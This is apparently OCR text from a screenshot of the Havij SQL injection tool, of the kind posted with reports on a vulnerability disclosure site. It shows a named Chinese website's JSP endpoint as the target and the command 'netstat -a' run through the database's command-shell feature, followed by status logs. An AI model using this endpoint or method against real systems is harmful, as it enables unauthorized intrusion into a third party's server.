 Havij
Target: http://lifeweek.com.cn/iRelease/jsp/other/RegionView1.jsp?rid=1&issu
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Command: netstat -a Execute xp_exec os_ex RD
Status: I'm IDLE Clear Log
CrCreating temp table successful
Executing and dumping results into temp table
I got bored of waiting more than 60 seconds! (request timed out)
Executing and dumping failed
MeMerging results successful
Fetching results
Removing temp table
I got bored of waiting more than 60 seconds! (request timed out)
Removing temp table failed
www.wooyun.org